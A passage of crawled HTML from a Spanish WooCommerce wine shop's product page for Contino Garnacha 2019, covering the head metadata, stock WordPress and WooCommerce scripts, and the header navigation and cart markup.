

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://intervinos.com/tienda/bodegas/contino/contino-garnacha-2019/
body_size: 28838
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://intervinos.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CONTINO GARNACHA 2019</title>
	<meta name="description" content="CONTINO GARNACHA 2019" />
	<link rel="canonical" href="https://intervinos.com/tienda/bodegas/contino/contino-garnacha-2019/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CONTINO GARNACHA 2019" />
	<meta property="og:description" content="CONTINO GARNACHA 2019" />
	<meta property="og:url" content="https://intervinos.com/tienda/bodegas/contino/contino-garnacha-2019/" />
	<meta property="og:site_name" content="Intervinos" />
	<meta property="article:modified_time" content="2022-11-16T11:20:38+00:00" />
	<meta property="og:image" content="https://intervinos.com/wp-content/uploads/Contino-Garnacha.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://intervinos.com/tienda/bodegas/contino/contino-garnacha-2019/","url":"https://intervinos.com/tienda/bodegas/contino/contino-garnacha-2019/","name":"CONTINO GARNACHA 2019","isPartOf":{"@id":"https://intervinos.com/#website"},"primaryImageOfPage":{"@id":"https://intervinos.com/tienda/bodegas/contino/contino-garnacha-2019/#primaryimage"},"image":{"@id":"https://intervinos.com/tienda/bodegas/contino/contino-garnacha-2019/#primaryimage"},"thumbnailUrl":"https://intervinos.com/wp-content/uploads/Contino-Garnacha.jpg","datePublished":"2015-08-18T11:13:47+00:00","dateModified":"2022-11-16T11:20:38+00:00","description":"CONTINO GARNACHA 2019","breadcrumb":{"@id":"https://intervinos.com/tienda/bodegas/contino/contino-garnacha-2019/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://intervinos.com/tienda/bodegas/contino/contino-garnacha-2019/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://intervinos.com/tienda/bodegas/contino/contino-garnacha-2019/#primaryimage","url":"https://intervinos.com/wp-content/uploads/Contino-Garnacha.jpg","contentUrl":"https://intervinos.com/wp-content/uploads/Contino-Garnacha.jpg","width":450,"height":450,"caption":"CONTINO GARNACHA"},{"@type":"BreadcrumbList","@id":"https://intervinos.com/tienda/bodegas/contino/contino-garnacha-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://intervinos.com/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://intervinos.com/tienda/"},{"@type":"ListItem","position":3,"name":"Contino Garnacha 2019"}]},{"@type":"WebSite","@id":"https://intervinos.com/#website","url":"https://intervinos.com/","name":"Intervinos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://intervinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://intervinos.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://intervinos.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.7' />
<link rel='prefetch' href='https://intervinos.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.7' />
<link rel='prefetch' href='https://intervinos.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.7' />
<link rel='prefetch' href='https://intervinos.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="Intervinos &raquo; Feed" href="https://intervinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Intervinos &raquo; Feed de los comentarios" href="https://intervinos.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/intervinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=85044a843e08a4051a230da59b9d6206"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:#9747ff}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://intervinos.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://intervinos.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://intervinos.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://intervinos.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://intervinos.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://intervinos.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://intervinos.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://intervinos.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.7);
				src:
					url(https://intervinos.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.7) format("embedded-opentype"),
					url(https://intervinos.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.7) format("woff2"),
					url(https://intervinos.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.7) format("truetype"),
					url(https://intervinos.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.7) format("woff"),
					url(https://intervinos.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://intervinos.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://intervinos.com/wp-content/themes/flatsome-child/style.css?ver=2.5.5.1585914668' type='text/css' media='all' />
<script type="text/javascript" src="https://intervinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://intervinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#a50021","border_on":"","button_1_button_colour":"#a50021","button_1_button_hover":"#84001a","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#a50021","button_2_as_button":"","button_2_hidebar":"fffffff","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"fffffff","button_3_new_win":"fffffff","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"fffffff","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"fffffff","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"fffffff","reject_close_reload":"fffffff","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"fffffff","popup_overlay":"fffffff","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/intervinos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://intervinos.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.3" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://intervinos.com/wp-content/plugins/woocommerce-incremental-product-quantities/assets/js/ipq_input_value_validation.js?ver=85044a843e08a4051a230da59b9d6206" id="ipq_validation-js"></script>
<script type="text/javascript" src="https://intervinos.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/intervinos.com\/carro\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://intervinos.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://intervinos.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://intervinos.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://intervinos.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://intervinos.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://intervinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://intervinos.com/wp-json/wp/v2/product/3278" /><link rel="alternate" type="application/json+oembed" href="https://intervinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintervinos.com%2Ftienda%2Fbodegas%2Fcontino%2Fcontino-garnacha-2019%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://intervinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintervinos.com%2Ftienda%2Fbodegas%2Fcontino%2Fcontino-garnacha-2019%2F&#038;format=xml" />
<!-- This site is powered by WooCommerce Redsys Gateway Light v.5.2.2 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://intervinos.com/wp-content/uploads/cropped-favicon_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://intervinos.com/wp-content/uploads/cropped-favicon_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://intervinos.com/wp-content/uploads/cropped-favicon_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://intervinos.com/wp-content/uploads/cropped-favicon_2-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #a50021;--fs-color-primary: #a50021;--fs-color-secondary: #a50021;--fs-color-success: #a50021;--fs-color-alert: #b20000;--fs-experimental-link-color: #a50021;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #FFF}.header-main{height: 160px}#logo img{max-height: 160px}#logo{width:424px;}.header-bottom{min-height: 55px}.header-top{min-height: 50px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #fff}.header-bottom {background-color: #a50021}.header-bottom-nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #a50021!important }.badge-inner.new-bubble{background-color: #a50021}.shop-page-title.featured-title .title-bg{ background-image: url(https://intervinos.com/wp-content/uploads/Contino-Garnacha.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #777}.absolute-footer, html{background-color: #333333}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */#tab-description {text-transform: lowercase !important;}ul li.bullet-checkmark:before, ul li.bullet-arrow:before, ul li.bullet-star:before {margin-top:5px;}.header_landing {background: #8c2638 !important;padding:20px 10px 10px 10px !important;margin:0 auto !important;}.h1_landing {font-size: 40px;color:#ffffff; background: #8c2638;padding:20px 20px 0 20px;margin:0 auto;}.h1_landing i{opacity: .6;margin-right: 0.5em;}@media (max-width: 480px) {.banner h1 {font-size: 2em !important;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Populares";}</style>		<style type="text/css" id="wp-custom-css">
			.badge-frame .badge-inner, .badge-outline .badge-inner {
	color:#fff;
	border:none;
}		</style>
		<style id="kirki-inline-styles"></style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166007079-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166007079-1');
</script>
  </head>

<body data-rsssl=1 class="product-template-default single single-product postid-3278 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><div style="width:500px">
<img class="alignleft" src="https://intervinos.com/wp-content/uploads/icono-envio.png" alt="" width="48" height="34" /><p style="font-size:16px; color: #fff; padding-top:3px;">Envío gratuito a partir de 120€ (Solo España)</p>
</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3006 menu-item-design-default"><a href="https://intervinos.com/quienes-somos/" class="nav-top-link">Quienes Somos</a></li>
<li id="menu-item-2671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671 menu-item-design-default"><a href="https://intervinos.com/contacto/" class="nav-top-link">Contacto</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696 menu-item-design-default"><a href="https://intervinos.com/wishlist-2/" class="nav-top-link">Mi lista de deseos</a></li>
<li id="menu-item-6287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6287 menu-item-design-default"><a class="nav-top-link">91 609 60 25</a></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://intervinos.com/" title="Intervinos" rel="home">
		<img width="546" height="138" src="https://intervinos.com/wp-content/uploads/2015/06/logo-intervinos.jpg" class="header_logo header-logo" alt="Intervinos"/><img  width="546" height="138" src="https://intervinos.com/wp-content/uploads/2015/06/logo-intervinos.jpg" class="header-logo-dark" alt="Intervinos"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menú" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-80% nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://intervinos.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-80% nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://intervinos.com/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://intervinos.com/carro/" class="header-cart-link is-small" title="Carrito" >

<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://intervinos.com">
					Volver a la tienda				</a>
			</p>
				</div>


      </div>
    </li>
